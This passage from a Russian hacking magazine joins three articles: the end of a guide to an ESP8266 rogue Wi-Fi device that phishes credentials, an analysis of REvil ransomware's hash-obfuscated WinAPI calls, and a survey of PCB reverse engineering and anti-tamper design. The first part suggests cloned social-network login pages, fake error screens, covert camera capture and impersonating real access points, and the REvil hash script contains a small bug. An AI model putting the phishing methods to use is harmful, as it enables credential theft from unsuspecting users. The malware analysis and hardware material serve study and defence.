ESP имеет хитрую фишку: он умеет считывать и выполнять код программы не из своей памяти, а с SD-карты. Я не пробовал, но не раз слышал об этом, так что это станет поводом для дальнейших исследований. В планах сделать несколько иной способ авторизации, а точнее, поместить на SD-карту две-три фишинговые страницы, например страницы авторизации Google, Vk.com, Instagram, а сама страница входа будет предлагать авторизоваться с помощью одного из перечисленных сайтов.

Кроме того, после ввода данных покажем юзеру реалистичную страницу ошибки (например, с сообщением об ошибке соединения), дабы не вызывать особых подозрений. И никакая система безопасности не спалит подвох, так как веб-узел находится на нашем устройстве и совершенно никаких точек соприкосновения с реальным интернетом, естественно, не имеет. Но все это дело будущих усовершенствований, и при желании ты сам можешь доработать идею на собственный вкус.

Логи авторизации на нашей фишинговой странице хранятся на SD-карте, а на экране мы видим только авторизационные данные последнего зашедшего и общее количество жертв. В общем, не забудь вставить в девайс карту памяти. Код программы можно скачать со страницы проекта на GitHub.

При выборе платы контроллера в Arduino IDE обращаем внимание на параметры того, что мы выбрали. Ниже представлен порядок выбора и настройки, которые используются для плат в зависимости от их типа.



Настройки для плат NodeMCU



Настройки для модуля ESP-12



Настройки для модуля ESP-07

Теперь о порядке работы: при запуске ты увидишь на дисплее приветственное сообщение, после чего устройство оповестит тебя о попытке инициализации карты памяти. Если ее нет, девайс издаст три коротких предупредительных ~~выстрела~~ звуковых сигнала, после чего продолжится выполнение программы.

Программа тоже будет выводить сообщения о выполняемой в данный момент операции. После завершения всех описанных в программе действий ты услышишь мелодию, которая оповестит, что точка доступа успешно запустилась и устройство готово к работе.

На экране появится индикатор уровня заряда батареи, а также счетчик количества подключенных клиентов и число авторизовавшихся пользователей. Когда очередная потенциальная жертва введет данные, ты снова услышишь мелодичный сигнал, оповещающий о том, что кто-то попался в нашу ловушку. Файл с логами авторизации сохраняется на карту памяти. Предварительно она **обязательно** должна быть отформатирована в FAT32, в противном случае карта работать не будет.



Так выглядит устройство в сборе

ВЫВОДЫ

Этот проект может быть модернизирован: например, использование модулей ESP-07 с внешней антенной значительно увеличит дальность покрытия. Гораздо страшнее эта зверюга станет, если на странице авторизации предлагать жертвам войти в сеть с помощью социальных сетей, после чего показывать фишинговую страницу с формой для ввода логина и пароля, оформление которой идентично настоящей.

В этом случае ты получишь учетные данные, которые потом можно использовать множеством способов, не все из которых законны. Кроме того, существуют скрипты, позволяющие делать снимки с фронтальных камер устройства. Их можно встроить в веб-страницы на нашем мини-сервере.

Еще мы можем прописать данные уже имеющейся открытой точки доступа в нашу прошивку и поднять ее копию, при этом настоящую точку отключить с помощью все тех же ESP8266. В общем, здесь поле непаханое, и свобода творчества ограничивается лишь твоей фантазией.

WWW

- Библиотека для OLED
- Код программы для ESP8266

РАЗБИРАЕМ REVIL

Nik Zerof
xtahi0nix@gmail.com

КАК ИЗВЕСТНЫЙ ШИФРОВАЛЬЩИК ПРЯЧЕТ ВЫЗОВЫ WINAPI

Не так давно атаке подверглась международная система денежных переводов Travelex, и виновником этого оказался шифровальщик REvil, чем и привлек мое внимание. Забегая вперед, скажу, что в этом трояне использованы простые, но эффективные методы обфускации, которые не позволяют нам так просто увидеть используемые им вызовы WinAPI. Давай посмотрим, как устроен этот энкодер изнутри.

По доброй традиции загрузим семпл в DiE и поглядим, что он нам покажет.



REvil в приложении DiE

DiE считает, что файл ничем не упакован. Хотя постой-ка, давай переключимся на показания энтропии секций.



Энтропия секций REvil

Судя по названиям секций, файл упакован UPX, но их энтропия выглядит очень странно. Почему тогда DiE не распознал упаковщик? Ну, например, сигнатура UPX может быть намеренно искажена, чтобы запутать дизассемблеры. Так или иначе, перед нами упакованный файл, поэтому загружаемся в отладчик x64dbg. Давай поставим точку останова на функцию **VirtualAlloc**, которая мелькает у нас в окрестностях точки входа, и запустим троян.

> **INFO**
>
> Есть несколько функций WinAPI, бряки на которые нужно устанавливать по умолчанию при распаковке неизвестного пакера, ибо механизмы распаковки достаточно стандартны:
>
> - VirtualAlloc — используется при выделении памяти для пейлоада;
> - VirtualProtect — используется для установки атрибутов доступа к памяти;
> - CreateProcessInternalW — при создании нового процесса, в эту функцию в итоге передается управление;
> - ResumeThread — используется для продолжения выполнения при инъекциях.

Брякаемся на функции и выходим из нее в наш код. В итоге видим такую картину:

```
008F9552 | FF55 B4        | call dword ptr ss:[ebp-4C]    | Virtua
lAlloc
008F9555 | 8945 F0        | mov dword ptr ss:[ebp-10],eax | <---- мы
находимся здесь
008F9558 | 8365 DC 00     | and dword ptr ss:[ebp-24],0   |
008F955C | 8B85 58FFFFFF  | mov eax,dword ptr ss:[ebp-A8] |
008F9562 | 0FB640 01      | movzx eax,byte ptr ds:[eax+1] |
```

Осматриваемся дальше, видим интересный кусок кода в конце функции, в которой мы оказались:

```
00569C10 | 8985 5CFFFFFF | mov dword ptr ss:[ebp-A4],eax |
00569C16 | 8B85 5CFFFFFF | mov eax,dword ptr ss:[ebp-A4] |
00569C1C | 0385 68FFFFFF | add eax,dword ptr ss:[ebp-98] |
00569C22 | C9            | leave                         |
00569C23 | FFE0          | jmp eax                       |
Интересный переход!
```

Не забываем: при отработке функции **VirtualAlloc** адрес выделенной памяти находится в **eax**. Ставим точку останова на этот переход, попутно переходим на дамп (адрес в **eax**) и смотрим, что будет происходить в выделенной памяти. Для этого ставим на начале этой памяти однократную точку останова на запись, и отладчик останавливается на цикле записи данных в память. Вот так выглядит часть цикла:

```
00279DA4 | 8A11          | mov dl,byte ptr ds:[ecx]     |
00279DA6 | 8810          | mov byte ptr ds:[eax],dl     |
00279DA8 | 40            | inc eax                      |
00279DA9 | 41            | inc ecx                      |
00279DAA | 4F            | dec edi                      |
00279DAB | 75 F7         | jne 279DA4                   |
```

Если мы станем вручную прокручивать цикл, в памяти начнет проявляться до боли знакомая сигнатура:

```
003C0000  4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00
MZ.........yy..
```

Отпускаем отладчик и останавливаемся на **jmp eax**, делаем шаг вперед — и мы в распакованном файле! Теперь можно снимать дамп и загружать его в IDA Pro. Выполнив эту нехитрую процедуру, мы увидим код стартовой функции:

```
public start
start proc near
push    0
call    sub_40369D
push    0
call    sub_403EEF
pop     ecx
retn
start endp
```

Исследование функций и возможностей нашего вредоноса надо с чего-то начинать, поэтому заходим в первый **call**. Там нас ждет уже более интересный код:

```
sub_40369D proc near
call    sub_406A4D    // Перед вызовом функции по хешу есть только
одна подпрограмма; очевидно, все самое интересное спрятано здесь :)
push    1
call    dword_41CB64  // Хм, что это?
call    sub_40489C
test    eax, eax
jz      short loc_4036BD
...
...
```

Видим вызов подпрограммы **sub_406A4D**, далее вызов такого рода: **call dword_41CB64**. Очевидно, что если все «оставить как есть», то здесь приложение упадет при выполнении, потому что **dword_41CB64** ведет на таблицу такого рода (это только часть таблицы!):

```
.data:0041CB64 dword_41CB64  dd 40D32A7Dh  ; DATA XREF: sub_40
369D+7↑r
.data:0041CB68 dword_41CB68  dd 0C97676C4h ; DATA XREF: sub_40
3EE1+6↑r
.data:0041CB6C dword_41CB6C  dd 0D69D6931h ; DATA XREF: sub_40
3BC0+15↑r
.data:0041CB70 dword_41CB70  dd 8AABE016h  ; DATA XREF: sub_40
6299+C0↑r
...
...
```

Кроме того, в нашем образе таблица импорта пустая: разумеется, функции WinAPI получаются динамически, имена функций не хранятся в открытом виде, и, похоже, используются их хеши. На самом деле «Хакер» уже описывал подобную технику обфускации вызовов WinAPI, следовательно, нашим постоянным читателям будет проще разобраться в устройстве REvil. Итак, ныряем в функцию **sub_406A4D**, видим там один безусловный переход и следуем дальше в **sub_405BCD**. Практически в начале функции видим очень интересный код:

```
loc_405BD6:
// Кладем на стек элемент из таблицы хешей, на которую указывает ESI
push    dword_41C9F8[esi]
// Работаем над этими данными, обработанное значение вернется в EAX
call    sub_405DCF
// Возвращаем обратно
mov     dword_41C9F8[esi], eax
// Идем по списку дальше (шагаем по четыре байта)
add     esi, 4
pop     ecx
cmp     esi, 230h
jb      short loc_405BD6
```

Разумеется, мы не можем не заглянуть в функцию **sub_405DCF**. Там мы видим целую портянку кода, поэтому придется переключиться в декомпилированный псевдокод, чтобы не погрязнуть в этом болоте с головой. Конечно, если ты гуру ассемблера и тебе не составляет труда читать много кода на этом языке, можешь оставить все как есть, а лично мне привычнее псевдокод IDA Pro.

Функция большая, поэтому полностью приводить ее в статье не имеет смысла, но мы можем сконцентрироваться на ее основных частях. Работу функции можно разделить на два этапа. Первый — трансформация имеющихся хеш-сумм, указанных в программе. Второй — получение из таблицы экспорта системных библиотек имен функций, хеширование и сверка с шаблонами, полученными из таблицы, которую мы уже видели.

Парсинг таблицы экспорта системной библиотеки на псевдокоде выглядит таким образом:

```
v17 = (IMAGE_EXPORT_DIRECTORY *)(v13 + *(_DWORD *)(*(_DWORD *)(v13 +
0x3C) + v13 + 0x78));
v21 = (int)v17->AddressOfNameOrdinals + v13;
v18 = (int)v17->AddressOfNames + v13;
v22 = (int)v17->AddressOfNames + v13;
v20 = (int)v17->AddressOfFunctions + v13;
v23 = v17->NumberOfNames;
if ( !v23 )
  return 0;
while ( (sub_405BAE(v14 + *(_DWORD *)(v18 + 4 * v16)) & 0x1FFFFF) !=
v15 ){
  v18 = v22;
  if ( ++v16 >= v23 )
    return 0;
}
```

Почему именно этот кусок псевдокода привлек мое внимание? Разумеется, бросаются в глаза такие смещения, как **0x3C** или **0x78**. Кроме того, переменная **v13**, работающая с этими числами, приводится к типу **DWORD***, говоря нам, что мы смотрим на некое смещение. Разумеется, все указывает на заголовок PE-файла:

```
0x00  WORD   emagic      Magic DOS signature MZ (0x4d 0x5A)
0x02  WORD   e_cblp      Bytes on last page of file
0x04  WORD   e_cp        Pages in file
0x06  WORD   e_crlc      Relocations
0x08  WORD   e_cparhdr   Size of header in paragraphs
0x0A  WORD   e_minalloc  Minimum extra paragraphs needed
0x0C  WORD   e_maxalloc  Maximum extra paragraphs needed
0x0E  WORD   e_ss        Initial (relative) SS value
0x10  WORD   e_sp        Initial SP value
0x12  WORD   e_csum      Checksum
0x14  WORD   e_ip        Initial IP value
0x16  WORD   e_cs        Initial (relative) CS value
0x18  WORD   e_lfarlc    File address of relocation table
0x1A  WORD   e_ovno      Overlay number
0x1C  WORD   e_res[4]    Reserved words (4 WORDs)
0x24  WORD   e_oemid     OEM identifier (for e_oeminfo)
0x26  WORD   e_oeminfo   OEM information; e_oemid specific
0x28  WORD   e_res2[10]  Reserved words (10 WORDs)
0x3c  DWORD  e_lfanew    Offset to start of PE header
```

В коде мы видим смещение **0x3c**, которое соответствует полю **e_lfanew**. Двигаясь далее по **e_lfanew** по смещению **0x78** (смотрим псевдокод), мы видим вот такое поле:

```
0x78  DWORD  Export Table  RVA of Export Directory
```

Значит, идет разбор таблицы экспорта, что говорит о динамическом получении WinAPI.

Чтобы IDA Pro «понимала» структуру таблицы экспорта, ее необходимо объявить в **Local Types**, нажав **Shift + F1**. После этого на переменной **v17** нужно скомандовать из контекстного меню **Convert to struct***. Структура таблицы экспорта PE-файла выглядит таким образом:

```
struct IMAGE_EXPORT_DIRECTORY {
  long Characteristics;
  long TimeDateStamp;
  short MajorVersion;
  short MinorVersion;
  long Name;
  long Base;
  long NumberOfFunctions;
  long NumberOfNames;
  long *AddressOfFunctions;
  long *AddressOfNames;
  long *AddressOfNameOrdinals;
}
```

Как раз здесь мы видим используемые поля: ***AddressOfFunctions**, ***AddressOfNames** и ***AddressOfNameOrdinals**. По псевдокоду понятно, что хеши из уже имеющихся в коде получаются таким образом:

```
int __cdecl sub_405DCF(int (*a1)(void)){ // Передача аргумента
  ... // Много строк, которые можно пропустить
  v1 = (unsigned int)a1 ^ (((unsigned int)a1 ^ 0x76C7) << 16) ^
0xAFB9;
  ... //
  v15 = v1 & 0x1FFFFF;
  ... //
}
```

Да, в теле семпла используются не «готовые» хеши, их еще предстоит привести в правильный вид. Если отбросить все лишнее, мы получим следующий алгоритм:

```
hash_api_true = (hash ^ ((hash ^ 0x76C7) << 16) ^ 0xAFB9) & 0x1FFFFF
```

где **hash** — переданный в качестве аргумента функции хеш из таблицы. Хорошо, что IDA подсвечивает одинаковые переменные, иначе анализ семпла занял бы намного больше времени. В псевдокоде этот хеш хранится в переменной под именем **a1**, которая является аргументом функции.

Если пропустить через этот алгоритм указанные в коде хеши (помнишь таблицу?), получаем «правильные» хеши, которые будут сравниваться с полученными из таблицы экспорта системной библиотеки, точнее, из имен экспортируемых функций. Псевдокод получения хеша из символьного имени функции будет выглядеть на Python так:

```
def hash_from_name(name):
  result = 0x2b
  for x in name:
    result = ord(c) + 0x10f * result
  return result & 0x1FFFFF
```

Вызов функции:

```
hash_from_name(name) # Name — переменная, содержащая символьное имя
функции
```

Итак, нам осталось лишь пропустить всю таблицу представленных в семпле псевдохешей через алгоритм **hash_api_true** и составить уже таблицу «правильных» хешей. Далее нужно пропустить список функций WinAPI, состоящий из обычных символьных имен, через алгоритм **hash_from_name**, получив хешированные имена. Заключительная часть — надо сопоставить эти два списка, таким образом декодируя имена и хеш-представления. Разумеется, удобнее всего это сделать с помощью питоновского скрипта для IDA, а не вручную.

> ### Можно ли сделать быстрее?
>
> Конкретно в данном случае REvil строит таблицу деобфусцированных функций сразу целиком. Поэтому, загрузив семпл в отладчик, можно исполнить подпрограмму получения и деобфускации WinAPI-функций, после чего отладчик автоматом подставит уже расшифрованные имена функций API в код. Затем можно снять дамп и работать уже с ним, функции будут присутствовать на своих местах. Но этот способ подходит далеко не всегда. Например, если деобфускация выполняется не сразу со всем списком используемых функций, а с каждой функцией по отдельности, по мере ее вызова, этот прием уже не сработает. Кстати, именно так и было сделано в статье про обфускацию вызовов WinAPI.

ЗАКЛЮЧЕНИЕ

В этой статье мы разобрали, каким образом восстановить вызовы WinAPI, которые обфусцированы методом обращения по их хешам. Как видишь, такой метод обфускации достаточно легко преодолевается при помощи отладчика или дизассемблера, при том что реверсера не останавливают математические манипуляции с хешем. Подобные вещи прекрасно видны в псевдокоде и замедляют исследование семпла разве что на пару минут. На самом деле подобные приемы направлены на противодействие автоматическим системам обнаружения, но практически никак не затрудняют анализ «вручную».]:[

ЖЕЛЕЗНЫЙ ЗАНАВЕС

КАК ПРОИЗВОДИТЕЛИ МЕШАЮТ ВЗЛАМЫВАТЬ ГАДЖЕТЫ

Александр Бурага
Инженер-конструктор радиоэлектронной техники. С вниманием следит за прогрессом IoT и носимой электроники.
dtp-avb@yandex.ru

Возможно, ты в детстве разбирал всякие вещи, чтобы узнать, как они сделаны, — за что тебе наверняка влетало. Взрослым дядькам такое развлечение тоже не чуждо, и называется оно «реверс-инжиниринг», или «обратная разработка». О реверсе софта мы в «Хакере» периодически пишем, но реверс железа ничуть не менее интересен. Из этой статьи ты узнаешь об актуальных способах реверсинга печатных плат и о том, как ему противодействуют разработчики.

Формальное определение реверс-инжиниринга звучит так: это процесс восстановления схемы и идентификации компонентов при отсутствии полного комплекта документации. Зачем это нужно, если тебе не восемь лет и перед тобой не разобранный отцовский ноутбук? Как правило — чтобы своровать схемотехнику приглянувшегося устройства и продать ее какому-нибудь производителю либо выдать за свое. Реже — усовершенствовать и наладить выпуск аналога.

Также реверс-инжиниринг позволяет выявить ключевые элементы схемы, которые откроют доступ, например, к цепям JTAG, загрузочной ПЗУ или ОЗУ. Или же целью может быть внедрение аппаратных троянов, которые изменяют функции устройства, — чтобы, например, превратить внешний накопитель во флешку-убийцу, а кабель HDMI — в средство анализа выводимого на экран содержимого.

INFO

Методики, сходные с применяемыми для печатных плат, могут использоваться для восстановления структуры микросборок или даже микросхем.

Аппаратный реверсинг прошел большой путь от прямого копирования до автоматизированного высокотехнологичного восстановления схемы печатной платы. Множество фирм готовы помочь в этом любому желающему, стоит заплатить им чеканной монетой.

ОСНОВЫ АППАРАТНОГО РЕВЕРС-ИНЖИНИРИНГА

Итак, печатная плата — это обычно многослойный бутерброд из электропроводящих и изолирующих слоев, паяльной маски и финишного покрытия, на котором установлены электронные компоненты. Чаще всего цель реверсера — восстановить схему платы. Но начинается процесс не с этого, а со вскрытия и разбора корпуса, идентификации компонентов и соединений между ними. На каждом из этих этапов встречаются свои сложности.

Реверс-инжиниринг делят на деструктивный (после которого печатная плата работать перестает, зато ты становишься обладателем исчерпывающей информации о ее структуре) и недеструктивный — когда о попытках реверс-инжиниринга никто посторонний не узнает.

Вскрытие покажет

Для работы с самой печатной платой нужно не так много оборудования, как может показаться. На первых порах пригодится фотоаппарат или смартфон с хорошей камерой и мультиметр.

А вот при разборе может встретиться много разных препятствий — от хитроумных защелок и винтов с нестандартными шлицами (например, Torx) до совсем уж низкопробных заводских пакостей вроде заливки платы и компонентов клеями и компаундами. Бывает и так, что приходится столкнуться с результатами ультразвуковой сварки.

Специалисты обычно имеют под рукой солидный набор инструментов. В качестве примера можешь посмотреть продукцию iFixit, а «Алиэкспресс» завален более дешевыми аналогами. В самых крайних случаях специальные инструменты изготавливаются при помощи 3D-печати.

Если при разборе встретится клей, то это не повод для большого расстройства: как правило, можно его нагреть и разъединить все, что было склеено. Да и сварка ультразвуком не приговор. Она обычно не дает большой прочности, поэтому швы можно попробовать локально охладить или попытаться рассоединить механически.

Ну и конечно, не забывай заглядывать на YouTube, чтобы посмотреть, не разбирал ли кто-то такое устройство до тебя. Это сэкономит немало сил и времени, а также серьезно снизит вероятность что-то повредить.



Слева — вскрытие корпуса Xbox One, по центру — набор бит для вскрытия электронной техники, справа — использование термофена для демонтажа

Идентификация компонентов

Как ни странно, несмотря на огромное разнообразие выпускаемых современной промышленностью компонентов, понять их назначение — не самая сложная задача. Если на плате присутствует маркировка, можно по названию определить тип компонента (чип-резистор, чип-конденсатор, чип-индуктивность, диод и так далее) и попробовать оценить его номинал.

Чтобы найти конкретную микросхему, фильтруй возможные варианты по типу корпуса, маркировке на нем и используемой обвязке, а затем пробивай похожие варианты по каталогам электронных компонентов (например, Digikey или Mouser). Еще можно попытаться выудить информацию из маркировки на самом приборе: нередко в интернете обнаруживаются руководства по ремонту и другая документация.

Восстановление проводников на печатной плате

Если у тебя есть мультиметр и много-много терпения, восстановить схему электронного устройства на уровне соединений между компонентами можно, попарно проанализировав все контактные площадки на печатной плате. Однако для получения полной информации о плате (чтобы, например, дальше скопировать ее) этого недостаточно.

Когда нужно узнать, как устроена геометрия дорожек внутри многослойной платы, ее распиливают и, проходя слой за слоем, восстанавливают картину проводников. А чтобы не разрушать плату, в таких случаях может использоваться рентгенографическая установка.

Также из оптических приборов при реверсе применяются видеокамеры, чувствительные к ИК-волнам ближнего диапазона, тепловизоры и аппараты магнитно-резонансной томографии (МРТ). Но большинству из нас такие предметы роскоши доступны только в мечтах.

Как ни странно, текстолит довольно хорошо пропускает свет, и если снять с платы слой паяльной маски, то можно попробовать на просвет восстановить структуру трасс внутренних слоев. Маску удаляют разными методами — механической зачисткой, химическими растворами или при помощи лазера. А достаточно мощный источник света и цифровая обработка изображений позволяют использовать этот метод даже при сохранении маски.

Механический и химический методы удаления паяльной маски с платы (вверху), использование автоматизированной лазерной установки (внизу)

Применение камеры высокого разрешения и ИК-подсветки (видно, что паяльная маска просвечивается в ИК), изображение работающей печатной платы в тепловизоре, защищенный электронный модуль VeriFone PIN pad 1000SE

WWW

- Презентация Introduction to Reverse Engineering Майка Андерсона, PDF
- Презентация Effective Techniques for PCB Reverse Engineering Джо Гранда, представленная на DEF CON 22
- Презентация Design and Reverse Engineering: Playing on both sides of the field Джереми Хонга
- Книги Джереми Хонга PCB-RE: Tools & Techniques, The Art of PCB Reverse Engineering: Unravelling the Beauty of the Original Design и его блог

ТЕХНОЛОГИЧЕСКИЕ МЕТОДЫ ЗАЩИТЫ

Попробуем теперь посмотреть на проблему с точки зрения специалистов по защите устройств от любопытных глаз и очумелых ручек. Вот основной список приемов, которые доступны производителю, желающему защитить свой гаджет от реверса:

- сложный нестандартный крепеж;
- компаунды для заливки компонентов платы;
- исключение шелкографии и минимизация использования пассивных компонентов;
- компоненты без маркировки и микросборки (гибридные микросхемы);
- корпуса микросхем без планарных выводов;
- многослойные печатные платы и трассировка контактов только по внутренним слоям;
- слепые переходные отверстия (они же «глухие»);
- скремблинг (перемешивание) сигналов на шинах;
- пробрасывание линий печатных плат через ПЛИС или ASIC;
- отключение JTAG и отладочных портов.

От рентгеновских снимков тоже можно защититься, и бывает, что разработчики делают это. В таком случае на плату наносятся блокирующие экраны — в виде непроницаемого корпуса или пленок из материалов с большим атомным числом (High-Z), например свинца, тантала или вольфрама. Альтернативный вариант — нанесение финишного покрытия, включающего мелкие частицы High-Z-материалов (таких как сульфат бария) или прочих малопрозрачных для рентгена веществ.



Покрытие печатной платы компаундом, содержащим карбид, для предотвращения реверса неинвазивным методом — без защитного покрытия и с ним (a), рентгеновский снимок печатной платы (b), фрагмент рентгеновского изображения без нанесения защитного покрытия (c) и после нанесения (d)



Нанесение экранирующего материала для защиты от реверс-инжиниринга

Понятно, что плата, изготовленная с использованием нестандартного стека (а вольфрамовые вставки уж точно в базовый пакет производителей печатных плат не входят), обойдется значительно дороже плат, выпущенных по стандартным технологическим процессам.

Дороговизна не единственная проблема блокирующих покрытий. Рентген-контроль часто применяется для оценки качества монтажа компонентов в корпусе BGA или в микросборках. Если экранировать схему, то эта техника станет недоступна.

Еще один способ борьбы с рентгеноскопией — это особые структуры в микросхемах или на печатной плате, которые перегорают, когда на них попадает рентгеновское излучение. Они называются eFuse. Как вариант могут применяться активные схемы, которые детектируют излучение. Например, на основе рентгенолюминесцентных материалов, совмещенных с фотодетекторами.

Кроме пассивных методов противодействия реверсу, бывают еще и комплексные. Например, защитные корпуса, которые разными способами препятствуют вскрытию (на английском их называют anti-tamper). Есть и схемотехнические ухищрения, которые позволяют на лету детектировать попытки несанкционированного доступа к железяке.

САМЫЕ ЗАЩИЩЕННЫЕ

Наиболее изощренные технологии защиты от взлома применяются в криптопроцессорах, таких как IBM 4758 PCI Cryptographic Coprocessor. Этот девайс используется в серверных решениях, связанных с финансовым сектором. Забавно: специалисты оценивали срок, необходимый для взлома этого максимально защищенного криптопроцессора, в 70 лет. Аспиранты из Кембриджа справились за один день.

А в защищенном компьютере ORWL целостность корпуса и защита от несанкционированного доступа гарантируется использованием экранирующей «змейки», внедренной в полимер по технологии LDS (Laser Direct Structioning). Это позволяет анализировать сопротивление проводников с наружной части корпуса или емкость корпуса. Сам он при этом обеспечивает защиту уровня IP53, то есть комар носа не подточит!

У такой пространственной сетки есть серьезный минус: в теории можно закоротить электроды, которые оценивают ее целостность, и привести всю защиту в негодность.

Более прогрессивный вариант емкостной системы предложили в институте Фраунгофера. Здесь внешний корпус представляет собой композитный «бутерброд» из помещенных в полиимид приемных и передающих электродов, дополненный металлическим экраном. Всего — 16 пар передающих и приемных электродов, образующих сетку из 256 емкостных датчиков с шагом менее 1 мм.

Измерительная цепь обеспечивает оценку абсолютной емкости, дифференциальной емкости (между узлами) и проверку целостности сигналов (обнаружение разрывов и коротких замыканий). Такая система не нуждается в постоянном активном контроле, то есть может не содержать аккумуляторов, а нарушения целостности корпуса легко диагностируются во время штатной загрузки электронного устройства.

